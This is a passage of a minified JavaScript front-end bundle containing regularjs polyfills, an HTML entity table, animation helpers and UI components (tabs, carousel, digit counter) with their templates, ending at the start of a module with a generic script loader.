t=t||[],t.length?r.total(t,e)/t.length:0},r.total=function(t,e){var n=0;if(t)return t.forEach(function(t){n+=e?t[e]:t}),n}},function(t,e,n){function r(t,e){for(var n in e)void 0===t[n]&&(t[n]=e[n]);return e}var i=[].slice,o={}.toString;t.exports=function(){r(String.prototype,{trim:function(){return this.replace(/^\s+|\s+$/g,"")}}),r(Array.prototype,{indexOf:function(t,e){e=e||0;for(var n=e,r=this.length;n<r;n++)if(this[n]===t)return n;return-1},forEach:function(t,e){var n=0,r=Object(this),i=r.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(;n<i;){var o;n in r&&(o=r[n],t.call(e,o,n,r)),n++}},filter:function(t,e){var n=Object(this),r=n.length>>>0;if("function"!=typeof t)throw new TypeError;for(var i=[],o=0;o<r;o++)if(o in n){var a=n[o];t.call(e,a,o,n)&&i.push(a)}return i}}),r(Function.prototype,{bind:function(t){var e=this,n=i.call(arguments,1);return function(){var r=n.concat(i.call(arguments));return e.apply(t,r)}}}),r(Array,{isArray:function(t){return"[object Array]"===o.call(t)}})}},function(t,e,n){var r={quot:34,amp:38,apos:39,lt:60,gt:62,nbsp:160,iexcl:161,cent:162,pound:163,curren:164,yen:165,brvbar:166,sect:167,uml:168,copy:169,ordf:170,laquo:171,not:172,shy:173,reg:174,macr:175,deg:176,plusmn:177,sup2:178,sup3:179,acute:180,micro:181,para:182,middot:183,cedil:184,sup1:185,ordm:186,raquo:187,frac14:188,frac12:189,frac34:190,iquest:191,Agrave:192,Aacute:193,Acirc:194,Atilde:195,Auml:196,Aring:197,AElig:198,Ccedil:199,Egrave:200,Eacute:201,Ecirc:202,Euml:203,Igrave:204,Iacute:205,Icirc:206,Iuml:207,ETH:208,Ntilde:209,Ograve:210,Oacute:211,Ocirc:212,Otilde:213,Ouml:214,times:215,Oslash:216,Ugrave:217,Uacute:218,Ucirc:219,Uuml:220,Yacute:221,THORN:222,szlig:223,agrave:224,aacute:225,acirc:226,atilde:227,auml:228,aring:229,aelig:230,ccedil:231,egrave:232,eacute:233,ecirc:234,euml:235,igrave:236,iacute:237,icirc:238,iuml:239,eth:240,ntilde:241,ograve:242,oacute:243,ocirc:244,otilde:245,ouml:246,divide:247,oslash:248,ugrave:249,uacute:250,ucirc:251,uuml:252,yacute:253,thorn:254,yuml:255,fnof:402,Alpha:913,Beta:914,Gamma:915,Delta:916,Epsilon:917,Zeta:918,Eta:919,Theta:920,Iota:921,Kappa:922,Lambda:923,Mu:924,Nu:925,Xi:926,Omicron:927,Pi:928,Rho:929,Sigma:931,Tau:932,Upsilon:933,Phi:934,Chi:935,Psi:936,Omega:937,alpha:945,beta:946,gamma:947,delta:948,epsilon:949,zeta:950,eta:951,theta:952,iota:953,kappa:954,lambda:955,mu:956,nu:957,xi:958,omicron:959,pi:960,rho:961,sigmaf:962,sigma:963,tau:964,upsilon:965,phi:966,chi:967,psi:968,omega:969,thetasym:977,upsih:978,piv:982,bull:8226,hellip:8230,prime:8242,Prime:8243,oline:8254,frasl:8260,weierp:8472,image:8465,real:8476,trade:8482,alefsym:8501,larr:8592,uarr:8593,rarr:8594,darr:8595,harr:8596,crarr:8629,lArr:8656,uArr:8657,rArr:8658,dArr:8659,hArr:8660,forall:8704,part:8706,exist:8707,empty:8709,nabla:8711,isin:8712,notin:8713,ni:8715,prod:8719,sum:8721,minus:8722,lowast:8727,radic:8730,prop:8733,infin:8734,ang:8736,and:8743,or:8744,cap:8745,cup:8746,"int":8747,there4:8756,sim:8764,cong:8773,asymp:8776,ne:8800,equiv:8801,le:8804,ge:8805,sub:8834,sup:8835,nsub:8836,sube:8838,supe:8839,oplus:8853,otimes:8855,perp:8869,sdot:8901,lceil:8968,rceil:8969,lfloor:8970,rfloor:8971,lang:9001,rang:9002,loz:9674,spades:9824,clubs:9827,hearts:9829,diams:9830,OElig:338,oelig:339,Scaron:352,scaron:353,Yuml:376,circ:710,tilde:732,ensp:8194,emsp:8195,thinsp:8201,zwnj:8204,zwj:8205,lrm:8206,rlm:8207,ndash:8211,mdash:8212,lsquo:8216,rsquo:8217,sbquo:8218,ldquo:8220,rdquo:8221,bdquo:8222,dagger:8224,Dagger:8225,permil:8240,lsaquo:8249,rsaquo:8250,euro:8364};t.exports=r},function(t,e,n){function r(t){var e,n=0,r=0,o=0,a=0,s=0,u=5/3;return window.getComputedStyle&&(e=window.getComputedStyle(t),r=i(e[f+"Duration"])||r,o=i(e[f+"Delay"])||o,a=i(e[p+"Duration"])||a,s=i(e[p+"Delay"])||s,n=Math.max(r+o,a+s)),1e3*n*u}function i(t){var e,n=0;return t?(t.split(",").forEach(function(t){e=parseFloat(t),e>n&&(n=e)}),n):0}var o=n(5),a=n(4),s={},u=n(1),c="transitionend",l="animationend",f="transition",p="animation";"ontransitionend"in window||("onwebkittransitionend"in window?(c+=" webkitTransitionEnd",f="webkitTransition"):("onotransitionend"in a.tNode||"Opera"===navigator.appName)&&(c+=" oTransitionEnd",f="oTransition")),"onanimationend"in window||("onwebkitanimationend"in window?(l+=" webkitAnimationEnd",p="webkitAnimation"):"onoanimationend"in a.tNode&&(l+=" oAnimationEnd",p="oAnimation")),s.inject=function(t,e,n,r){if(r=r||o.noop,Array.isArray(t)){for(var i=a.fragment(),s=0,u=0,c=t.length;u<c;u++)i.appendChild(t[u]);a.inject(i,e,n);var l=function(){s++,s===c&&r()};for(c===s&&r(),u=0;u<c;u++)t[u].onenter?t[u].onenter(l):l()}else a.inject(t,e,n),t.onenter?t.onenter(r):r()},s.remove=function(t,e){function n(){r++,r===o&&e&&e()}if(t){var r=0;if(Array.isArray(t)){for(var i=0,o=t.length;i<o;i++)s.remove(t[i],n);return t}t.onleave?t.onleave(function(){h(t,e)}):h(t,e)}};var h=function(t,e){a.remove(t),e&&e()};s.startClassAnimate=function(t,e,n,i){var s,f,p,h;return!l&&!c||u.isRunning?n():(h=4!==i?o.once(function(){p&&clearTimeout(p),2===i&&a.delClass(t,s),3!==i&&a.delClass(t,e),a.off(t,l,h),a.off(t,c,h),n()}):o.once(function(){p&&clearTimeout(p),n()}),2===i?(a.addClass(t,e),s=o.map(e.split(/\s+/),function(t){return t+"-active"}).join(" "),a.nextReflow(function(){a.addClass(t,s),f=r(t),p=setTimeout(h,f)})):4===i?a.nextReflow(function(){a.delClass(t,e),f=r(t),p=setTimeout(h,f)}):a.nextReflow(function(){a.addClass(t,e),f=r(t),p=setTimeout(h,f)}),a.on(t,l,h),a.on(t,c,h),h)},s.startStyleAnimate=function(t,e,n){var i,s,u;return a.nextReflow(function(){a.css(t,e),i=r(t),u=setTimeout(s,i)}),s=o.once(function(){u&&clearTimeout(u),a.off(t,l,s),a.off(t,c,s),n()}),a.on(t,l,s),a.on(t,c,s),s},t.exports=s},function(t,e,n){function r(t,e,n){if(n)for(var r,i=t.target;i&&i!==n;){for(var o=0,a=e.length;o<a;o++)r=e[o],r&&r.element===i&&r.fire(t);i=i.parentNode}}var i=n(5),o=n(4),a=n(3);a._addProtoInheritCache("event"),a.directive(/^on-\w+$/,function(t,e,n,r){if(n&&e){var i=n.split("-")[1];return this._handleEvent(t,i,e,r)}}),a.directive(/^(delegate|de)-\w+$/,function(t,e,n){function a(t){r(t,u[c],s.parentNode)}var s=this.$root,u=s._delegates||(s._delegates={});if(n&&e){var c=n.split("-")[1],l=i.handleEvent.call(this,e,c);u[c]||(u[c]=[],s.parentNode?o.on(s.parentNode,c,a):s.$on("$inject",function(t,e,n){var r=this.parentNode;n&&o.off(n,c,a),r&&o.on(this.parentNode,c,a)}),s.$on("$destroy",function(){s.parentNode&&o.off(s.parentNode,c,a),u[c]=null}));var f={element:t,fire:l};return u[c].push(f),function(){var t=u[c];if(t&&t.length)for(var e=0,n=t.length;e<n;e++)t[e]===f&&t.splice(e,1)}}})},function(t,e,n){function r(t,e){function n(){e.set(r,this.value),i.last=this.value,r.$update()}var r=this,i=this.$watch(e,function(e){var n=s.slice(t.getElementsByTagName("option"));n.forEach(function(n,r){n.value==e&&(t.selectedIndex=r)})});return u.on(t,"change",n),void 0===e.get(r)&&t.value&&e.set(r,t.value),function(){u.off(t,"change",n)}}function i(t,e){var n=this,r=this.$watch(e,function(e){t.value!==e&&(t.value=null==e?"":""+e)}),i=function(t){var i=this;if("cut"===t.type||"paste"===t.type)s.nextTick(function(){var t=i.value;e.set(n,t),r.last=t,n.$update()});else{var o=i.value;e.set(n,o),r.last=o,n.$update()}};return 9!==u.msie&&"oninput"in u.tNode?t.addEventListener("input",i):(u.on(t,"paste",i),u.on(t,"keyup",i),u.on(t,"cut",i),u.on(t,"change",i)),void 0===e.get(n)&&t.value&&e.set(n,t.value),function(){9!==u.msie&&"oninput"in u.tNode?t.removeEventListener("input",i):(u.off(t,"paste",i),u.off(t,"keyup",i),u.off(t,"cut",i),u.off(t,"change",i))}}function o(t,e){var n=this,r=this.$watch(e,function(e){u.attr(t,"checked",!!e)}),i=function(){var t=this.checked;e.set(n,t),r.last=t,n.$update()};return e.set&&u.on(t,"change",i),void 0===e.get(n)&&e.set(n,!!t.checked),function(){e.set&&u.off(t,"change",i)}}function a(t,e){var n=this,r=(this.$watch(e,function(e){e==t.value?t.checked=!0:t.checked=!1}),function(){var t=this.value;e.set(n,t),n.$update()});return e.set&&u.on(t,"change",r),void 0===e.get(n)&&t.checked&&e.set(n,t.value),function(){e.set&&u.off(t,"change",r)}}var s=n(5),u=n(4),c=n(3),l={text:i,select:r,checkbox:o,radio:a};c.directive("r-model",function(t,e){var n=t.tagName.toLowerCase(),r=n;return"input"===r?r=t.type||"text":"textarea"===r&&(r="text"),"string"==typeof e&&(e=this.$expression(e)),l[r]?l[r].call(this,t,e):"input"===n?l.text.call(this,t,e):void 0})},function(t,e,n){function r(t,e){var n=t.length,r=e.length;if(n!==r)return!0;for(var i=0;i<n;i++)if(t[i]!==e[i])return!0;return!1}function i(t,e){return t===e}function o(t,e,n){for(var r=t.length,o=e.length,n=n||i,a=[],s=0;s<=r;s++)a.push([s]);for(var u=1;u<=o;u++)a[0][u]=u;for(var s=1;s<=r;s++)for(var u=1;u<=o;u++)n(t[s-1],e[u-1])?a[s][u]=a[s-1][u-1]:a[s][u]=Math.min(a[s-1][u]+1,a[s][u-1]+1);return a}function a(t,e,n,i){if(!n)return r(t,e);for(var a=o(e,t,i),s=e.length,u=s,c=t.length,l=c,f=[],p=a[u][l];u>0||l>0;)if(0!==u)if(0!==l){var h=a[u-1][l-1],d=a[u-1][l],v=a[u][l-1],g=Math.min(v,d,h);g===d?(f.unshift(2),u--,p=d):g===h?(h===p?f.unshift(0):(f.unshift(1),p=h),u--,l--):(f.unshift(3),l--,p=v)}else f.unshift(2),u--;else f.unshift(3),l--;var m=0,y=3,x=2,_=1,s=0;c=0;for(var b=[],w={index:null,add:0,removed:[]},u=0;u<f.length;u++)switch(f[u]>0?null===w.index&&(w.index=c):null!=w.index&&(b.push(w),w={index:null,add:0,removed:[]}),f[u]){case m:s++,c++;break;case y:w.add++,c++;break;case x:w.removed.push(e[s]),s++;break;case _:w.add++,w.removed.push(e[s]),s++,c++}return null!=w.index&&b.push(w),b}function s(t,e,n){if(n){var r=u.keys(t),i=u.keys(e);return a(r,i,n,function(n,r){return t[r]===e[n]})}for(var o in t)if(e[o]!==t[o])return!0;for(var s in e)if(e[s]!==t[s])return!0;return!1}var u=n(5);t.exports={diffArray:a,diffObject:s}},function(t,e,n){t.exports={element:function(t,e,n){return{type:"element",tag:t,attrs:e,children:n}},attribute:function(t,e,n){return{type:"attribute",name:t,value:e,mdf:n}},"if":function(t,e,n){return{type:"if",test:t,consequent:e,alternate:n}},list:function(t,e,n,r,i){return{type:"list",sequence:t,alternate:r,variable:e,body:n,track:i}},expression:function(t,e,n){return{type:"expression",body:t,constant:n||!1,setbody:e||!1}},text:function(t){return{type:"text",text:t}},template:function(t){return{type:"template",content:t}}}}])}),Object.keys||(Object.keys=function(){var t=Object.prototype.hasOwnProperty,e=!{toString:null}.propertyIsEnumerable("toString"),n=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],r=n.length;return function(i){if("object"!=typeof i&&"function"!=typeof i||null===i)throw new TypeError("Object.keys called on non-object");var o=[];for(var a in i)t.call(i,a)&&o.push(a);if(e)for(var s=0;s<r;s++)t.call(i,n[s])&&o.push(n[s]);return o}}()),Array.prototype.find||(Array.prototype.find=function(t){if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var e,n=Object(this),r=n.length>>>0,i=arguments[1],o=0;o<r;o++)if(e=n[o],t.call(i,e,o,n))return e}),Array.prototype.includes||(Array.prototype.includes=function(t,e){function n(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return!1;for(var o=0|e,a=Math.max(o>=0?o:i-Math.abs(o),0);a<i;){if(n(r[a],t))return!0;a++}return!1}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),o=i.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),r=0;r<o;){var a;r in i&&(a=i[r],t.call(n,a,r,i)),r++}}),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("regularjs")):"function"==typeof define&&define.amd?define(["Regular"],e):"object"==typeof exports?exports.R=e(require("regularjs")):t.R=e(t.Regular)}(this,function(t){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";e.__esModule=!0,e.Counter=e.Digitron=e.CarouselItem=e.Carousel=e.Tab=e.Tabs=e._=e.Component=void 0;var r=n(1),i=n(7),o=n(16),a=n(21);e.Component=r.Component,e._=r._,e.Tabs=i.Tabs,e.Tab=i.Tab,e.Carousel=o.Carousel,e.CarouselItem=o.CarouselItem,e.Digitron=a.Digitron,e.Counter=a.Counter},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0,e._=e.Component=void 0;var i=n(2),o=r(i),a=n(5),s=r(a);e.Component=o["default"],e._=s["default"]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(3),o=r(i),a=n(4),s=r(a),u=n(6),c=r(u),l=n(5),f=r(l),p=o["default"].extend({config:function(){this.defaults({readonly:!1,disabled:!1,visible:!0,"class":""}),this.supr()},defaults:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return f["default"].defaults.apply(f["default"],[this.data].concat(e))},watch:function(){}}).filter(s["default"]).directive(c["default"]);e["default"]=p},function(e,n){e.exports=t},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(5),o=r(i),a={dateFormat:o["default"].dateFormat,format:o["default"].format};e["default"]=a},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=n(3),a=r(o),s=a["default"].dom;a["default"].prototype.$once||(a["default"].prototype.$once=function(t,e){var n=function r(){for(var n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];e&&e.apply(this,i),this.$off(t,r)};return this.$on(t,n)});var u={noop:a["default"].util.noop,defaults:function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.forEach(function(e){for(var n in e)e.hasOwnProperty(n)&&void 0===t[n]&&(t[n]=e[n])}),t},createBoolDirective:function(t){return function(e,n){var r=this;"object"===("undefined"==typeof n?"undefined":i(n))&&"expression"===n.type?this.$watch(n,function(n,i){!n!=!i&&t.call(r,e,n)}):void 0===n||""===n?t.call(this,e,!0):t.call(this,e,!!n)}},createBoolClassDirective:function(t){return u.createBoolDirective(function(e,n){s[n?"addClass":"delClass"](e,t)})},dateFormat:function(){var t={yyyy:function(t){return t.getFullYear()},MM:function(t){return String(t.getMonth()+1).padStart(2,"0")},dd:function(t){return String(t.getDate()).padStart(2,"0")},HH:function(t){return String(t.getHours()).padStart(2,"0")},mm:function(t){return String(t.getMinutes()).padStart(2,"0")},ss:function(t){return String(t.getSeconds()).padStart(2,"0")}},e=new RegExp(Object.keys(t).join("|"),"g");return function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yyyy-MM-dd HH:mm";return n?(n=new Date(n),r.replace(e,function(e){return t[e](n)})):""}}(),format:function(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];return u[e+"Format"].apply(u,[t].concat(r))}};e["default"]=u},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(5),o=r(i),a={};a["z-crt"]=o["default"].createBoolClassDirective("z-crt"),a["z-sel"]=o["default"].createBoolClassDirective("z-sel"),a["z-chk"]=o["default"].createBoolClassDirective("z-chk"),a["z-act"]=o["default"].createBoolClassDirective("z-act"),a["z-dis"]=o["default"].createBoolClassDirective("z-dis"),a["r-show"]=o["default"].createBoolDirective(function(t,e){t.style.display=e?"block":""}),a["r-autofocus"]=o["default"].createBoolDirective(function(t,e){e&&setTimeout(function(){return t.focus()},0)}),e["default"]=a},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0,e.Tab=e.Tabs=void 0;var i=n(8),o=r(i),a=n(15),s=r(a);e.Tabs=o["default"],e.Tab=s["default"]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(9),o=n(14),a=r(o),s=i.ListView.extend({name:"tabs",template:a["default"],config:function(){this.defaults({current:0,titleTemplate:void 0}),this.supr()},watch:function(){var t=this;this.$watch("current",function(e,n){t.data._selected=t.data._list[e],t.$emit("change",{sender:t,selected:t.data._selected,current:e})}),this.$watch("_selected",function(e,n){t.data.current=e?t.data._list.indexOf(e):e})},select:function(t){this.data.readonly||this.data.disabled||(this.data._selected=t,this.$emit("select",{sender:this,selected:t,current:this.data._list.indexOf(t)}))}});e["default"]=s},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0,e.Item=e.ListView=void 0;var i=n(10),o=r(i),a=n(12),s=r(a);e.ListView=o["default"],e.Item=s["default"]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(1),o=n(11),a=r(o),s=i.Component.extend({name:"listView",template:a["default"],config:function(){this.defaults({_list:[],_selected:void 0,value:void 0,multiple:!1,cancelable:!1}),this.supr(),this.watch()},watch:function(){var t=this;this.$watch("value",function(e,n){t.data._selected&&t.data._selected.data.value===e||(t.data._selected=t.data._list.find(function(t){return t.data.value===e})),t.$emit("change",{sender:t,selected:t.data._selected,value:e})}),this.$watch("_selected",function(e,n){n&&(n.data.selected=!1),e&&(e.data.selected=!0),t.data.value=e?e.data.value:e})},select:function(t){this.data.readonly||this.data.disabled||(this.data.multiple?t.data.selected=!t.data.selected:this.data.cancelable&&this.data._selected===t?this.data._selected=void 0:this.data._selected=t,this.$emit("select",{sender:this,selected:t,value:t.data.value}))}});e["default"]=s},function(t,e){t.exports='<ul class="m-listView {class}" z-dis={disabled} r-hide={!visible}>\n    {#inc this.$body}\n</ul>\n'},function(t,e,n){"use strict";
function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(1),o=n(13),a=r(o),s=i.Component.extend({name:"item",template:a["default"],config:function(){this.defaults({value:void 0,selected:!1,disabled:!1,divider:!1,title:void 0}),this.supr(),this.$outer.data._list.push(this),this.$outer.data.multiple||(void 0!==this.data.value&&this.$outer.data.value===this.data.value&&(this.data.selected=!0),this.data.selected&&(this.$outer.data._selected=this))},destroy:function(){this.$outer.data._selected===this&&(this.$outer.data._selected=void 0);var t=this.$outer.data._list.indexOf(this);~t&&this.$outer.data._list.splice(t,1),this.supr()},select:function(){this.data.disabled||this.data.divider||(this.$outer.select(this),this.$emit("select",{sender:this,selected:this,value:this.data.value}))}}).directive({"z-divider":i._.createBoolClassDirective("z-divider")});e["default"]=s},function(t,e){t.exports='<li class="{class}" z-sel={selected} z-dis={disabled} z-divider={divider} title={title} r-hide={!visible} on-click={this.select()}>\n    {#inc this.$body}\n</li>\n'},function(t,e){t.exports='<div class="m-tabs {class}" z-dis={disabled} r-hide={!visible}>\n    <ul class="tabs_hd">\n        {#list _list as item}\n        <li z-crt={item === _selected} z-dis={item.data.disabled} title={item.data.title} r-hide={!item.data.visible} on-click={item.select()}>\n            {#if @(titleTemplate)}\n                {#inc @(titleTemplate)}\n            {#else}\n                <span>{item.data.title}</span>\n            {/if}\n        </li>\n        {/list}\n    </ul>\n    <div class="tabs_bd">\n        {#inc this.$body}\n    </div>\n</div>\n'},function(t,e,n){"use strict";e.__esModule=!0;var r=n(9),i=r.Item.extend({name:"tab",template:'{#if this.$outer.data._selected === this}<div class="tabs_item" r-animation="on:enter;class:fadeIn;">{#inc this.$body}</div>{/if}',config:function(){this.defaults({title:""}),this.supr()}});e["default"]=i},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0,e.CarouselItem=e.Carousel=void 0;var i=n(17),o=r(i),a=n(19),s=r(a);e.Carousel=o["default"],e.CarouselItem=s["default"]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(1),o=n(18),a=r(o),s=i.Component.extend({name:"carousel",template:a["default"],config:function(){this.defaults({_list:[],current:0,active:void 0,duration:4e3,animation:"",titleTemplate:void 0}),this.supr(),this.watch(),this.resetInterval()},watch:function(){var t=this;this.$watch("current",function(e){t.$emit("change",{sender:t,current:e})})},select:function(t){this.data.active=this.data.current,this.data.current=t},prev:function(){var t=this.data._list.length;this.data.active=this.data.current,this.data.current=(this.data.current-1+t)%t},next:function(){var t=this.data._list.length;this.data.active=this.data.current,this.data.current=(this.data.current+1)%t},resetInterval:function(){var t=this;clearInterval(this._interval),this._interval=setInterval(function(){t.next(),t.$update()},this.data.duration)},stop:function(){clearInterval(this._interval)}});e["default"]=s},function(t,e){t.exports='<div class="m-carousel m-carousel-{animation} {class}" z-dis={disabled} r-hide={!visible}>\n    <div class="carousel_list">\n        {#inc this.$body}\n    </div>\n    <ul class="carousel_nav">\n        {#list _list as item}\n        <li data-title={item.data.title} z-crt={current === item_index} on-click={this.select(item_index) || this.resetInterval()}>\n            {#if @(titleTemplate)}{#inc @(titleTemplate)}{#else}{item.data.title}{/if}\n        </li>\n        {/list}\n    </ul>\n    <!-- <a class="carousel_btn carousel_btn-prev" on-click={this.prev() || this.resetInterval()}></a>\n    <a class="carousel_btn carousel_btn-next" on-click={this.next() || this.resetInterval()}></a> -->\n</div>\n'},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}var i=n(1),o=n(20),a=r(o);i.Component.extend({name:"carouselItem",template:a["default"],config:function(){this.defaults({title:""}),this.supr(),this.$outer.data._list.push(this)},destroy:function(){var t=this.$outer.data._list.indexOf(this);~t&&this.$outer.data._list.splice(t,1),this.supr()},isCurrent:function(){return this.$outer.data._list.indexOf(this)===this.$outer.data.current},isActive:function(){return this.$outer.data._list.indexOf(this)===this.$outer.data.active},isPrev:function(){var t=this.$outer.data._list.indexOf(this),e=this.$outer.data._list.length;return t===(this.$outer.data.current-1+e)%e},isNext:function(){var t=this.$outer.data._list.indexOf(this),e=this.$outer.data._list.length;return t===(this.$outer.data.current+1)%e}}).directive({"z-prev":i._.createBoolClassDirective("z-prev"),"z-next":i._.createBoolClassDirective("z-next")})},function(t,e){t.exports='<div class="carousel_item {class}"\n    z-crt={this.isCurrent()}\n    z-act={this.isActive()}\n    z-prev={this.isPrev()}\n    z-next={this.isNext()}>\n    {#inc this.$body}\n</div>\n'},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0,e.Counter=e.Digitron=void 0;var i=n(3),o=(r(i),n(22)),a=r(o),s=n(24),u=r(s);e.Digitron=a["default"],e.Counter=u["default"]},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(1),o=n(23),a=r(o),s=i.Component.extend({name:"digitron",template:a["default"],config:function(){this.defaults({digit:0,radix:10,_direction:"Up",duration:1e3,animation:"",ANIMATIONS:{scrollUp:"on: enter; class: a-scrollUpIn; on: leave; class: a-scrollUpOut;",scrollDown:"on: enter; class: a-scrollDownIn; on: leave; class: a-scrollDownOut;",flipUp:"on: enter; class: a-flipUpIn; on: leave; class: a-flipUpOut;",flipDown:"on: enter; class: a-flipDownIn; on: leave; class: a-flipDownOut;",flipHalfUp:"on: enter; class: z-front a-flipUpIn; on: leave; class: a-wait;",flipHalfDown:"on: enter; class: z-front a-flipDownIn; on: leave; class: a-wait;"},HELPER_ANIMATIONS:{flipHalfUp:"on: enter; class: a-wait; on: leave; class: z-front a-flipUpOut;",flipHalfDown:"on: enter; class: a-wait; on: leave; class: z-front a-flipDownOut;"}}),this.supr()},increase:function(){this.data._direction="Up",++this.data.digit===this.data.radix&&(this.data.digit=0,this.$emit("carry",{sender:this,digit:this.data.digit})),this.$emit("increase",{sender:this,digit:this.data.digit})},decrease:function(){this.data._direction="Down",0===this.data.digit--&&(this.data.digit=this.data.radix-1,this.$emit("borrow",{sender:this,digit:this.data.digit})),this.$emit("decrease",{sender:this,digit:this.data.digit})}});e["default"]=s},function(t,e){t.exports='<span class="u-digitron u-digitron-{animation} {class}" r-hide={!visible}>\n    {#list 0..9 as _digit}\n    {#if digit === _digit}\n        <span class="digitron_digit"\n            r-animation={ANIMATIONS[animation + _direction] || \'\'}\n            style="animation-duration: {duration}ms;">{_digit}</span>\n        <span class="digitron_helper"\n            r-animation={HELPER_ANIMATIONS[animation + _direction] || \'\'}\n            style="animation-duration: {duration}ms;"><span>{_digit}</span></span>\n    {/if}\n    {/list}\n</span>\n'},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}e.__esModule=!0;var i=n(1),o=n(25),a=r(o),s=i.Component.extend({name:"counter",template:a["default"],config:function(){this.defaults({length:3,number:0,end:100,autoStart:!0,duration:200,animation:"",_digits:[]}),this.supr(),this.watch(),this._animate=this._animate.bind(this)},watch:function(){var t=this;this.$watch("number",function(e){var n=t.data.length;t.data._digits=String(e).slice(-n).padStart(n,"0").split("").map(function(t){return+t}),t.$emit("change",{sender:t,number:e})})},init:function(){this.supr(),this.data.autoStart&&this.start()},destroy:function(){this.supr()},start:function(){setTimeout(this._animate,1.1*this.data.duration>>0)},_animate:function(){this.data.number!==this.data.end&&(this.data.number++,this.$emit("tick",{sender:this,number:this.data.number}),this.$update(),setTimeout(this._animate,1.1*this.data.duration>>0))},reset:function(){this.data.number=this.data.start}});e["default"]=s},function(t,e){t.exports='<div class="u-counter {class}" r-hide={!visible}>\n    {#list 0..(length - 1) as index}\n    <digitron digit={_digits[index]} duration={duration} animation={animation} />\n    {/list}\n</div>\n'}])}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self,t.Qidian=e())}(this,function(){"use strict";function t(t,e){for(var n in e)t.setAttribute(n,e[n])}function e(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function n(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}function r(t,e){return e={exports:{}},t(e,e.exports),e.exports}var i=function(r,i,o){var a=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");"function"==typeof i&&(o=i,i={}),i=i||{},o=o||function(){},s.type=i.type||"text/javascript",s.charset=i.charset||"utf8",s.async=!("async"in i)||!!i.async,s.src=r,i.attrs&&t(s,i.attrs),i.text&&(s.text=""+i.text);var u="onload"in s?e:n;u(s,o),s.onload||e(s,o),a.appendChild(s)},o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=r(function(t,e){(function(){function n(t,e){if(t!==e){var n=null===t,r=t===N,i=t===t,o=null===e,a=e===N,s=e===e;if(t>e&&!o||!i||n&&!a&&s||r&&s)return 1;if(t<e&&!n||!s||o&&!r&&i||a&&i)return-1}return 0}function r(t,e,n){for(var r=t.length,i=n?r:-1;n?i--:++i<r;)if(e(t[i],i,t))return i;return-1}function i(t,e,n){if(e!==e)return g(t,n);for(var r=n-1,i=t.length;++r<i;)if(t[r]===e)return r;return-1}function a(t){return"function"==typeof t||!1}function s(t){return null==t?"":t+""}function u(t,e){for(var n=-1,r=t.length;++n<r&&e.indexOf(t.charAt(n))>-1;);return n}function c(t,e){for(var n=t.length;n--&&e.indexOf(t.charAt(n))>-1;);return n}function l(t,e){return n(t.criteria,e.criteria)||t.index-e.index}function f(t,e,r){for(var i=-1,o=t.criteria,a=e.criteria,s=o.length,u=r.length;++i<s;){var c=n(o[i],a[i]);if(c){if(i>=u)return c;var l=r[i];return c*("asc"===l||l===!0?1:-1)}}return t.index-e.index}function p(t){return 